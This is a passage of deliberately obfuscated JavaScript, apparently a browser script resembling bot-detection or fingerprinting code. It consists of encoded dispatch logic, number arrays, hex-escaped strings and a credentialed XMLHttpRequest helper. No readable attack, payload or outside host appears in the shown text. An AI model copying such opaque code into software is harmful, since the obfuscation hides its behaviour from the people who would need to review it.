(G0),tj,[tj],q5,Ws(T3),ql,qf,Ws(Ys),tj,N3,XX,G0,Ws(lS),Ys,EH,lS,Ws(VL),Qd,Ws(DL),Ws(XK),Ws(G0),Gf,Ws(DL),kv,Ws(tj),Ws(tX),G0,tX,Ws(xX),lS,Ws(sd),zj,DL,Ws(XK),Kw,tj,Ws(XK),Ws(Fz),DL,ww,Ws(ww),Ws(VY),X4,Ws(qf),N3,Ws(lS),Ys,Ws(rw),X0,Ws(qf),qf,ww,lS,Ws(Kw),Ws(tj),Ws(XK),xX,Ws(Ns),H0,Ws(XX),G0,Ws(G0),G0,G0,Ws(R4),Ws(Ys),Ws(X4),cX,Kw,Ws(R4),Ws(tj),G0,Ws(lS),Kw,Ws(Kw),lS,tj,Ws(XK),G4,G0,tj,Ws(X0),Ys,EH,Ws(C3),q8,Ws(R4),Ws(qf),EH,Ws(qf),lS,GI,Ws(qf),tj,Ws(G0),Ws(qf),Ws(nl),[m3],Ws(gS),G4,XK,Ws(xX),lS,Ws(R8),bY,Ws(N3),Ws(Ys),Kw,[EH],Ws(AL),q8,Ys,EH,Ys,Ws(XK),Ws(lS),Ej,m3,Ws(XX),G0,EH,Ws(ql),Ws(N3),Ws(xX),Ys,Ys,Ys,Ws(qf),Ws(R8),OY,Ws(tj),Ws(G0),Ws(qf),Ws(DL),X0,[EH],Ws(AL),R8,Ws(tj),tX,Ws(qf),Ws(XX),Ws(XX),EH,Ws(N3),lS,Ys,Ws(Hw),Hw,G0,Ws(VY),q8,Ws(Kw),qf,ql,Ws(XX),DL,Ws(G0),Ws(R8),Wf,EH,Ws(qf),Ws(G0),DL,Ws(ww),XX,lS,qf,Ws(ww),Ws(XX),m3,tj,Ws(sI),bY,Ws(N3),Ws(Ys),Kw,[EH],G0];}break;case gc:{var MxA=TVF[gM];sN(MxA[EH]);ZEA+=Wc;var SnF=EH;}break;case vx:{var VCA=TVF[gM];ZEA+=VM;if(LFF(VCA,SM)){return QF[dkF[qf]][dkF[tj]](VCA);}else{VCA-=jx;return QF[dkF[qf]][dkF[tj]][dkF[EH]](null,[G3(rn(VCA,m3),Rb),G3(kh(VCA,kP),CE)]);}}break;case ZW:{ZEA+=dc;h7F=[[Ws(Ys),tX,Ws(tj)],[ww,Ws(G0),tj,ww],[Ys,Ws(xX),lS,Ws(Kw)],[],[],[Ws(m3),tX,Ws(tj)],[ql,Ws(QD),Ys,Ws(XX),Ws(G0)],[],[],[],[VL,EH,Ws(XX),XX],[DB,tj,Ws(tj),Ws(T3)],[],[r0,X0,Ws(X0)],[G4,Ws(N3),Kw],[Xl,Ws(DL),qf],[mI,Ws(G0),Ws(BS)]];}break;case Y7:{ZEA=tp;return [m3,Ws(lS),Ws(X4),X0,Ws(Ys),G0,Ws(zj),Wf,Ws(ql),qf,Ws(lS),XK,EH,Ws(m3),tX,Ws(tj),Ws(zj),VL,EH,Ws(XX),XX,X0,qf,Ws(H0),Wf,Ws(ql),tj,sL,Ws(Kw),EH,Kw,[ql],Ws(qf),Ws(G0),Ws(R4),[R4],Ws(QD),EH,XX,N3,G0,Ws(m3),G0,G0,Ws(N3),Ws(ql),EH,Ws(R4),Ws(R4),X4,tX,Ws(Hw),Hw,Ws(X0),XX,Ws(gX),Xl,[qf],Ws(SR),Fz,G0,xX,qf,Ws(gS),bY,Ws(qj),G4,Ws(nl),n8,Ws(XX),[R4],DL,Ws(qf),XX,Ws(ww),Ws(N3),xX,Ws(xX),Ws(tj),Ws(G0),tX,Ws(sL),G0,G0,qf,N3,Ws(Kw),G0,G0,Ws(qf),N3,Ws(VL),Qd,Ws(DL),Ws(XX),Ws(ww),XX,Ws(qf),xX,Ws(VY),[EH],Ws(Wf),[XX],Ws(Qd),qj,Ys,Ws(tj),Kw,Ws(qf),N3,qf,ql,qf,Ws(lS),N3,XX,Ws(N3),Ws(G0),G0,Ws(X0),Ys,Ws(H0),R4,Ws(Ys),r0,Ws(ww),xX,Ws(r0),X4,Kw,Ws(QD),Ws(bl),qf,qf,m3,Ws(IR),[EH],Ws(MS),xX,[XX],X0,ql,Ws(G0),Ws(qf),Kw,xX,Ws(lS),Ws(tj),tj,R4,tX,Ws(Ys),Ws(ql),Ys,N3,Ws(MS),ww,Ws(qf),Ws(ql),XK,EH,Ws(sL),tX,Ws(qf),Ws(lS),Ys,Ws(DL),tj,X4,X0,Ws(ww),Ys,Ws(P8),P8,Ws(Ys),C3,Ws(Ej),lS,Ws(v0),Wt,Ws(N3),Ws(cI),Ws(R4),qj,Ws(QD),Ws(sL),R8,r0,lS,Ws(Kw),Ws(H0),R8,Ws(tj),EH,Ws(R4),Ws(qf),Kw,Ws(q5),C3,zj,Ws(lS),tj,m3,Ws(N3),Ws(tj),Ws(cI),Xl,[qf],Ws(SR),P8,G4,Ws(DB),ql,Ys,Ws(tj),Ws(G0),Vw,N3,Ys,Ws(X2),m3,DL,EH,Ws(ww),Ws(zl),H0,Ws(VL),VL,Ws(VL),Ws(DL),Ws(XX),R4,Ws(tj),tj,X4,Ws(QD),G0,Ws(qf),EH,Ws(ql),Ws(H0),AL,tX,G0,m3,Ws(XX),[ql],Ws(lS),XK,Ws(ww),Ws(XX),m3,Ws(Kw),Ws(tj),Ws(QD),Hw,ww,Ws(Ys),tX,Ws(tj),G0,tj,Ws(xX),Ws(ww),Ys,ql,Ws(DL),Ws(C3),[qf],qf,G0,Ws(Hw),Ej,lS,Ws(G0),N3,G0,Ws(R4),Ws(Ys),[N3],Ws(MS),ww,Ws(ww),G0,Ws(xX),Ws(XX),EH,N3,Ys,Ws(qf),Ws(R8),OY,Ws(tj),Ws(G0),Ws(qf),Ws(DL),[N3],Ws(tj),Ws(XX),Ws(tX),Ej,Ws(QD),Ys,ql,Ws(R4)];}break;case YW:{var pbA=G3([],[]);ZEA+=wb;var zDF=kh(fR(TBF,XR[fR(XR.length,tj)]),DL);var lCA=MxF[xbA];var SBF=EH;}break;case xC:{while(Zj(SBF,lCA.length)){var wbA=Jz(lCA,SBF);var EnF=Jz(tD.HZ,zDF++);pbA+=xcA(vx,[rN(V9(rN(wbA,EnF)),OT(wbA,EnF))]);SBF++;}return pbA;}break;case d7:{return [[QD,ww,Ws(ql),m3,tX,Ws(tj)],[],[P8,R4,Ws(XK)],[H0,Kw,Ws(Ys),lS,Ws(Kw)],[],[],[],[X0,Ws(Ys),tX,Ws(tj)],[Ws(ww),Ws(Ys),C3],[Ws(qf),tj,DL],[]];}break;case xM:{var dOF=TVF[gM];HAF(dOF[EH]);var hpA=EH;ZEA+=CP;}break;case PA:{var kbA=TVF[gM];var hVF=TVF[AZ];var TBF=TVF[Zc];ZEA=YW;var xbA=TVF[CQ];}break;case dp:{var F1A=TVF[gM];tD=function(vVF,GVF,tWA,nOF){return xcA.apply(this,[PA,arguments]);};return VCF(F1A);}break;}}while(ZEA!=tp);};var sWA=function(qQA,SVF){return qQA^SVF;};var QF;var rI=function(jWA,xxA){return jWA>xxA;};var cZA=function(){return QF["Math"]["floor"](QF["Math"]["random"]()*100000+10000);};var CMF=function(){if(QF["Date"]["now"]&&typeof QF["Date"]["now"]()==='number'){return QF["Math"]["round"](QF["Date"]["now"]()/1000);}else{return QF["Math"]["round"](+new (QF["Date"])()/1000);}};var CGF=function lBF(gEA,OcA){'use strict';var GxA=lBF;switch(gEA){case Ex:{var BJF=OcA[gM];return typeof BJF;}break;case gx:{var cHF=OcA[gM];XR.push(ln);var mcA;return mcA=cHF&&q6(m4()[cL(m3)].call(null,j8,XH,SH),typeof QF[SL()[g4(Ys)](ZL,r3)])&&UL(cHF[Om()[t4(qf)].apply(null,[DB,nWF])],QF[SL()[g4(Ys)](ZL,r3)])&&lX(cHF,QF[SL()[g4(Ys)](ZL,r3)][c3()[pS(tX)].apply(null,[cs,xEF])])?vY()[zd(Ns)](Ow,Xs(EH),vl,Ow):typeof cHF,XR.pop(),mcA;}break;case KF:{var BtF=OcA[gM];return typeof BtF;}break;case Sm:{var V8F=OcA[gM];XR.push(FN);var RbA;return RbA=V8F&&q6(lX(typeof m4()[cL(Vw)],G3([],[][[]]))?m4()[cL(m3)](j8,bl,dB):m4()[cL(Ej)](txF,RI,hr),typeof QF[SL()[g4(Ys)](mw,r3)])&&UL(V8F[lX(typeof Om()[t4(G0)],G3('',[][[]]))?Om()[t4(qf)].call(null,DB,sh):Om()[t4(ww)].call(null,mEF,N3)],QF[SL()[g4(Ys)].call(null,mw,r3)])&&lX(V8F,QF[SL()[g4(Ys)].apply(null,[mw,r3])][c3()[pS(tX)](cs,S5)])?vY()[zd(Ns)].apply(null,[TX,Ar,xT,Ow]):typeof V8F,XR.pop(),RbA;}break;case Fb:{var ONF=OcA[gM];return typeof ONF;}break;case rb:{var YhF=OcA[gM];var PGF=OcA[AZ];var tGF=OcA[Zc];XR.push(nT);YhF[PGF]=tGF[vY()[zd(XK)](Xs(tj),R4,w6,bY)];XR.pop();}break;case fb:{var rrF=OcA[gM];var ZtF=OcA[AZ];var IrF=OcA[Zc];return rrF[ZtF]=IrF;}break;case bQ:{var PAA=OcA[gM];var PWA=OcA[AZ];var vOF=OcA[Zc];XR.push(p6);try{var pVF=XR.length;var mWA=Xs(Xs(gM));var sBF;return sBF=fv(hE,[lX(typeof SL()[g4(C3)],'undefined')?SL()[g4(C3)](mS,OR):SL()[g4(tj)].apply(null,[IJ,Vh]),vY()[zd(G4)](sd,Xs({}),Pl,xX),SL()[g4(IR)].apply(null,[RS,Kw]),PAA.call(PWA,vOF)]),XR.pop(),sBF;}catch(jcA){XR.splice(fR(pVF,tj),Infinity,p6);var MVF;return MVF=fv(hE,[SL()[g4(C3)](mS,OR),vY()[zd(n8)](Xs(tj),Nw,QPF,zU),SL()[g4(IR)](RS,Kw),jcA]),XR.pop(),MVF;}XR.pop();}break;case V:{return this;}break;case SP:{var phF=OcA[gM];XR.push(lR);var FpA;return FpA=fv(hE,[lX(typeof m4()[cL(Wt)],G3('',[][[]]))?m4()[cL(Hw)].apply(null,[Ys,qj,Pl]):m4()[cL(Ej)](b5,vV,LZF),phF]),XR.pop(),FpA;}break;case mx:{return this;}break;case Y7:{return this;}break;case NF:{XR.push(zT);var PDF;return PDF=m4()[cL(AL)](vbF,zl,FU),XR.pop(),PDF;}break;case Sb:{var EJF=OcA[gM];XR.push(r3);var bOF=QF[ZH()[qs(EH)](IX,sD,tX,zs)](EJF);var h1A=[];for(var vAA in bOF)h1A[UL(typeof SL()[g4(j8)],G3([],[][[]]))?SL()[g4(tj)](Ah,sEF):SL()[g4(R4)](Ad,H8)](vAA);h1A[tJ()[zB(xX)](gB,Pv,bY,Xs({}),N3,Xs({}))]();var lxA;return lxA=function QOF(){XR.push(A2);for(;h1A[c3()[pS(EH)].apply(null,[tX,M6])];){var AnF=h1A[Om()[t4(nl)].call(null,KX,OX)]();if(vH(AnF,bOF)){var cFA;return QOF[lX(typeof vY()[zd(A9)],G3([],[][[]]))?vY()[zd(XK)].call(null,AL,Ow,Df,bY):vY()[zd(N3)].call(null,VT,Fs,GT,ww)]=AnF,QOF[SL()[g4(Hw)](tT,AL)]=Xs(tj),XR.pop(),cFA=QOF,cFA;}}QOF[SL()[g4(Hw)](tT,AL)]=Xs(EH);var rAA;return XR.pop(),rAA=QOF,rAA;},XR.pop(),lxA;}break;case NA:{XR.push(Vr);this[SL()[g4(Hw)](sB,AL)]=Xs(EH);var rQA=this[tJ()[zB(lS)](j4,mR,BS,Xs(tj),m3,X0)][Yl[XK]][lX(typeof Om()[t4(Pj)],G3('',[][[]]))?Om()[t4(Ns)](Wf,OX):Om()[t4(ww)](R5,It)];if(UL(vY()[zd(n8)](G4,GI,LJ,zU),rQA[SL()[g4(C3)](S3,OR)]))throw rQA[SL()[g4(IR)](AY,Kw)];var UnF;return UnF=this[Lj()[H3(X0)](EH,O4,ww,B8)],XR.pop(),UnF;}break;}};var gsF=function(){var WcA;if(typeof QF["window"]["XMLHttpRequest"]!=='undefined'){WcA=new (QF["window"]["XMLHttpRequest"])();}else if(typeof QF["window"]["XDomainRequest"]!=='undefined'){WcA=new (QF["window"]["XDomainRequest"])();WcA["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof QF["Function"])this["onreadystatechange"]();};}else{WcA=new (QF["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof WcA["withCredentials"]!=='undefined'){WcA["withCredentials"]=true;}return WcA;};var BAA=function(){return xh.apply(this,[gZ,arguments]);};var fR=function(ADF,hDF){return ADF-hDF;};var Jz=function(UFA,OCA){return UFA[dkF[XX]](OCA);};var z4,VM,z6,gl,Jk,K3,CA,v4,QH,I7,fF,xY,j6,Yc,Jb,wM,Wc,RF,Sk,Ok,ML,hk,s8,Qx,Uw,k6,EZ,mk,Gg,SA,DQ,Um,wl,Sx,CZ,kg,Bj,xM,VW,tl,NI,fW,Y8,CY,cx,j7,nW,p3,I,dR,kS,x8,RA,lg,TY,dM,lk,nb,WF,Cw,XC,Jm,ll,WW,Kx,sZ,gQ,UP,ps,XP,jf,VP,gE,pw,RZ,Rg,gA,CH,BY,tm,fP,II,Td,LP,BA,sx,AE,V3,Af,Zl,gW,Ng,mw,bp,tZ,cw,YM,Ul,f8,bd,AI,IC,rS,HI,gY,OS,fY,nj,Bp,mb,h8,kP,fI,Dg,DF,CX,pI,FS,Iw,TI,zX,vE,UZ,xR,XA,xH,M6,kF,IZ,KE,OI,Zx,pQ,NW,Nc,sj,nE,dI,dQ,qQ,GY,Ek,bj,I6,K7,rx,Q3,lI,b8,FX,HR,kC,rX,LX,kx,U3,tx,vZ,fd,r6,tC,pA,Vj,VI,wx,t8,NE,fE,fX,bb,O6,Rw,d4,Jw,Ak,Sd,Rk,PM,WI,v6,V6,EW,TS,Fc,Lk,dc,Ef,qp,Sm,J0,LQ,nZ,H4,OE,xW,nS,Us,jx,Od,RH,Rc,BP,Hd,xL,XM,UM,GC,NZ,SH,jC,GS,V0,Wj,QQ,vx,QE,Ww,YW,fM,qW,KS,Bs,bZ,Es,Yx,Y3,A0,Y7,cZ,wj,tf,db,nL,Sf,R3,SQ,hL,PL,SX,FW,Z7,D6,Ax,B0,ml,pL,KQ,dL,WZ,Xp,KZ,r7,Fg,IA,xc,U4,Dk,c6,Lc,VR,WL,qA,c7,N,UF,QY,c8,lj,bL,Ac,Jl,Aw,pm,UC,tF,QR,L,cp,jW,B3,rd,kH,Ew,M3,I3,TW,cF,ds,jp,lx,R,vf,dS,Nf,Cm,O3,Xm,j0,kk,hd,hw,sb,Rb,zY,JS,xC,s6,F4,bM,ER,fg,F3,Ap,D7,jA,EE,Uf,CS,dH,fL,Hj,EM,FE,FZ,X3,C4,Hc,pF,Tj,CR,hb,Pc,bX,wC,Rd,rQ,L6,YF,qx,b7,UE,QM,Vl,qC,Hg,l4,SE,Fw,qR,rZ,wm,mC,cA,Yf,Ug,L3,Df,zM,T,n3,Ux,HW,Gw,pk,TQ,mY,lC,FQ,hS,hC,wL,vg,RW,hY,l7,l8,dj,zf,gj,Rm,np,UX,jg,rs,J7,df,Xj,p7,K8,k8,MI,hm,Oj,HH,PZ,P0,PH,jE,WY,E,DR,ZZ,Tw,vI,Yw,kE,Il,A3,S6,ZX,Zp,Y6,LR,q4,RE,fj,JF,lZ,rL,xk,P3,vs,Bb,dg,sR,T7,wH,tg,Ds,Zs,BE,WR,Fd,vS,nF,mA,zx,VS,Gb,Ls,dC,sC,mj,xE,dx,K0,xl,A6,SP,r8,zI,Ll,bR,sX,js,L8,rW,HS,lE,ff,DY,dY,U6,J6,Xd,gI,Fj,pX,fw,Fl,rl,gC,Bd,A8,Y,cE,nc,w6,L4,Js,sg,SF,Dm,mm,If,Pg,WA,zS,ZW,Sw,l0,U,hs,E4,Aj,TA,XS,Jd,zA,Y4,B,Tp,wZ,Ql,hf,b4,GE,dX,pE,pR,OA,DE,P4,JZ,Yp,D0,hX,CE,t7,Am,g3,qY,Ts,MQ,cb,lQ,dZ,Og,tR,Rs,qc,Hp,LH,fp,FR,HE,T8,kX,Vd,Lm,fH,DC,wQ,BQ,J4,f6,zw,hE,md,M8,Nm,Mc,Xc,n4,Zm,vd,QX,wE,S3,EY,Ff,qm,Kk,IP,BX,d7,N8,W6,RY,Dj,tL,S8,NL,kd,nX,XF,T6,Lf,K4,H,cY,q7,jR,T0,dl,t3,Xk,mX,Ab,Gj,Os,RS,jl,sH,W3,FI,nR,IS,l6,c4,SM,xw,rA,Bm,KM,jI,jb,IH,gZ,Tx,mS,gR,jS,m8,MZ,xS,MY,AQ,Sj,FF,DX,pp,GA,M0,Cs,CW,k7,Ed,G6,Tm,GM,JR,NX,rk,IE,M4,tY,wb,wc,lH,kf,dE,rf,ws,VA,gd,wI,ss,bC,nY,ms,bQ,E6,vM,tE,vR,b6,Cd,DM,fZ,ZS,Dw,b3,s3,N0,VF,hl,EI,XW,XI,Rl,k0,ES,Q0,Z6,Lp,Px,E8,YZ,dd,Sp,Mj,F0,Wd,w,jH,Xg,sp,AS,qX,EP,Z0,KL,P,Tk,Kj,p8,Bc,J8,Sb,CF,vX,Id,mx,US,rF,kl,z0,zc,VZ,Qf,Wk,EA,PQ,vL,MF,Mf,X,p0,z8,Pf,nM,lm,fl,qE,f4,D4,LY,X6,Q6,bg,MR,XQ,YL,x3,Qj,lW,OX,U0,O0,z7,kZ,Wl,mZ,Yj,HM,LL,RR,fs,V,HL,NA,Kp,TL,OL,Yd,Rp,w0,cj,XL,Sl,PY,XE,lb,CP,QI,F8,pY,C,Kf,W4,NC,Ep,Nk,S4,bs,Pl,xA,ls,Db,KF,gx,l3,ks,Qb,Rj,FP,Rf,U8,N6,UI,BL,Uc,NR,k3,AR,JX,W8,s4,YS,Gx,TF,I8,FH,p4,Dl,V4,CI,wR,pH,pC,M7,BR,ZL,sQ,UY,bI,PF,Z3,jX,WS,Pp,dP,Mw,pP,B7,d0,R6,PX,Lx,zb,d8,VX,wP,MX,RP,Cb,Wg,Xx,gw,cR,nI,rR,SI,A7,Zb,j3,bS,tW,YE,xI,mF,IM,hZ,kw,qd,hW,sY,Lw,hP,KY,G8,CM,vj,jF,F6,L7,LC,WE,Kb,AY,bH,ZA,UQ,n0,WP,mg,Ym,WX,Vm,Ob,wk,Vf,vW,kb,Nb,TE,AC,gm,kR,D,AX,xf,gp,LW,O,LI,DS,DW,qI,r4,w4,EQ,GW,xZ,Bw,v7,Vx,OQ,N4,zW,wp,PA,qS,Pw,rc,Q4,Is,Z8,JP,zC,UR,Ad,mH,V8,Hl,q3,v3,Hf,BF,XZ,Dc,Fb,wf,w7,HC,Xf,G,PC,km,c0,sw,Nj,BC,hR,sl,Wx,B6,bc,F7,OW,BW,Al,GF,Jf,R0,kY,fA,O8,UW,rj,nA,Qp,mL,nm,Ol,xP,mf,GR,x7,ZE,ZR,k4,YQ,WH,ZI,nw,AH,d6,Hs,Xw,tp,O7,KI,jY,Gp,QS,B4,Qk,Jj,bx,fb,gH,TP,Cc,rm,C6,Zd,tI,WQ,PR,Wp,C7,Cx,I0,NF,xb;var BQF=function(){rt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var t1F=function(){pgF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gWA=function(){return x2.apply(this,[TE,arguments]);};var Ws=function(HQA){return -HQA;};var d1A=function(){return x2.apply(this,[lE,arguments]);};var tD;var VCF;var nV;var pPF;var ZCF;function qs(D1A){return qxF()[D1A];}function AxA(){Xc=CQ+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,Z7=AF+Mm+dp*Mm*Mm,D0=gc+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,rk=AF+gc*Mm+Zc*Mm*Mm,jX=rb+gc*Mm+Mm*Mm+Mm*Mm*Mm,Vm=gc+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,r8=gc+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,SA=Ex+dp*Mm+CQ*Mm*Mm,bR=gc+Mm+AF*Mm*Mm+Mm*Mm*Mm,jW=lA+gM*Mm+CQ*Mm*Mm,f4=lA+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,ML=lA+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,pC=AZ+Mm+Mm*Mm,ER=Ex+AF*Mm+AF*Mm*Mm+Mm*Mm*Mm,CE=gM+Zc*Mm+CQ*Mm*Mm+Ex*Mm*Mm*Mm+gc*Mm*Mm*Mm*Mm,MZ=lA+Zc*Mm+Zc*Mm*Mm,R6=AF+Mm+lA*Mm*Mm+Mm*Mm*Mm,N8=AF+Mm+Mm*Mm+Mm*Mm*Mm,Dk=gM+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,nA=Ex+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,SF=rb+gc*Mm+Mm*Mm,Ff=CQ+Mm+AF*Mm*Mm+Mm*Mm*Mm,S8=CQ+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,z4=CQ+gc*Mm+Mm*Mm+Mm*Mm*Mm,fd=AZ+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,Ug=gc+AF*Mm+dp*Mm*Mm,OQ=CQ+rb*Mm,EW=gc+AF*Mm+Zc*Mm*Mm,VR=rb+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,Dg=AZ+dp*Mm,cx=Zc+dp*Mm,Ym=AZ+lA*Mm+dp*Mm*Mm,Vf=CQ+gM*Mm+AF*Mm*Mm+Mm*Mm*Mm,qx=gc+gc*Mm+CQ*Mm*Mm,lZ=gc+Ex*Mm+CQ*Mm*Mm,NA=gM+Ex*Mm,UQ=dp+Zc*Mm+dp*Mm*Mm,Dl=CQ+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,LC=gM+Zc*Mm+rb*Mm*Mm+Mm*Mm*Mm,pF=lA+lA*Mm,Sx=gc+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,dC=Zc+Zc*Mm+Ex*Mm*Mm,RE=AF+rb*Mm+Zc*Mm*Mm,ZE=AF+dp*Mm+Zc*Mm*Mm,Af=lA+Mm+gM*Mm*Mm+Mm*Mm*Mm,KS=gM+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,c4=dp+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,q7=gM+lA*Mm+Mm*Mm,WH=lA+Mm+Mm*Mm+Mm*Mm*Mm,AH=CQ+gM*Mm+rb*Mm*Mm+Mm*Mm*Mm,ZZ=lA+AF*Mm+Mm*Mm+Mm*Mm*Mm,Z8=CQ+Mm+CQ*Mm*Mm+Mm*Mm*Mm,w6=Zc+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,rQ=AZ+AF*Mm+Mm*Mm,F8=Ex+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,tx=AZ+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,vX=dp+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,sZ=AF+AF*Mm+Zc*Mm*Mm,I6=AZ+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,p7=rb+rb*Mm+dp*Mm*Mm,pE=gM+CQ*Mm+Ex*Mm*Mm,RH=CQ+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,nI=rb+AF*Mm+Mm*Mm+Mm*Mm*Mm,XC=dp+gM*Mm+Zc*Mm*Mm,hw=CQ+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,pP=AZ+CQ*Mm+dp*Mm*Mm,KE=gM+Ex*Mm+Zc*Mm*Mm,r4=Ex+Mm+dp*Mm*Mm+Mm*Mm*Mm,tW=AZ+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,H4=gM+gc*Mm+Mm*Mm+Mm*Mm*Mm,gA=rb+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,hd=Ex+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,fA=gM+Ex*Mm+Mm*Mm,gj=Zc+Mm+Zc*Mm*Mm+Mm*Mm*Mm,k4=Ex+AF*Mm+Mm*Mm+Mm*Mm*Mm,d8=rb+CQ*Mm+Mm*Mm+Mm*Mm*Mm,Z3=CQ+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,xE=AF+Zc*Mm,pH=gM+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,F6=Ex+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,VI=CQ+Mm+gc*Mm*Mm+Mm*Mm*Mm,QE=Zc+AF*Mm+Mm*Mm,vI=CQ+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,tm=Ex+Mm+CQ*Mm*Mm,hm=Ex+gM*Mm+Ex*Mm*Mm,Ol=AZ+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,fW=gc+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,ws=dp+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,lC=gc+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,nc=lA+rb*Mm+gc*Mm*Mm,QQ=gM+dp*Mm+CQ*Mm*Mm,n4=CQ+dp*Mm+AF*Mm*Mm+Mm*Mm*Mm,RR=Zc+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,Q3=Zc+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,p3=AF+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,fb=dp+Mm,vf=CQ+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,Dj=CQ+CQ*Mm+Mm*Mm+Mm*Mm*Mm,rL=Zc+CQ*Mm+Zc*Mm*Mm+Mm*Mm*Mm,bM=Ex+gc*Mm+Zc*Mm*Mm,Vj=Zc+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,tR=lA+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,PC=dp+AF*Mm+Ex*Mm*Mm,JF=gc+dp*Mm+Ex*Mm*Mm,tY=CQ+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,f8=AF+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,dc=lA+gc*Mm+CQ*Mm*Mm,EQ=AZ+rb*Mm+Mm*Mm+Mm*Mm*Mm,wR=gM+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,I=Ex+Ex*Mm+Mm*Mm,sH=AF+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,Tp=lA+Zc*Mm+Mm*Mm,bb=gc+lA*Mm+gc*Mm*Mm,wm=Ex+Mm+AF*Mm*Mm+Mm*Mm*Mm,p8=dp+lA*Mm+AF*Mm*Mm+Mm*Mm*Mm,qm=Zc+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,bL=Ex+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,fM=CQ+gM*Mm+Ex*Mm*Mm,sj=AZ+Zc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Yp=lA+rb*Mm,B0=lA+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,tF=Zc+Zc*Mm+Mm*Mm+Mm*Mm*Mm,z0=CQ+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,O6=dp+CQ*Mm+Mm*Mm+Mm*Mm*Mm,T=gc+gM*Mm+dp*Mm*Mm,ls=lA+Mm+Ex*Mm*Mm+Mm*Mm*Mm,AX=gM+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,pk=CQ+Zc*Mm,UR=lA+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,hC=AF+lA*Mm+CQ*Mm*Mm,BY=rb+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,bI=gM+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,PA=gM+dp*Mm,wI=gc+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,D6=AZ+gc*Mm+Mm*Mm+Mm*Mm*Mm,sb=rb+dp*Mm+Ex*Mm*Mm+Mm*Mm*Mm,p0=rb+Mm+gM*Mm*Mm+Mm*Mm*Mm,PR=rb+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,C6=AF+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,HH=CQ+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,df=AZ+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,WR=lA+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Jf=gc+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,Wj=AZ+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,bx=rb+Ex*Mm+Mm*Mm,EE=gc+CQ*Mm,b4=CQ+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,VA=Ex+Mm+dp*Mm*Mm,SH=gc+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,PY=AZ+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,Cc=Ex+CQ*Mm+rb*Mm*Mm+Mm*Mm*Mm,QY=CQ+Mm+dp*Mm*Mm+Mm*Mm*Mm,pm=CQ+CQ*Mm+Ex*Mm*Mm,pQ=CQ+Ex*Mm+Ex*Mm*Mm,TE=CQ+gc*Mm,lb=gM+CQ*Mm+Mm*Mm+Mm*Mm*Mm,IM=AF+AF*Mm+CQ*Mm*Mm,T7=lA+lA*Mm+dp*Mm*Mm,K8=rb+Mm+Zc*Mm*Mm+Mm*Mm*Mm,xb=dp+gM*Mm+Mm*Mm,mm=AZ+Zc*Mm+AF*Mm*Mm,wE=Zc+gM*Mm+gc*Mm*Mm,dX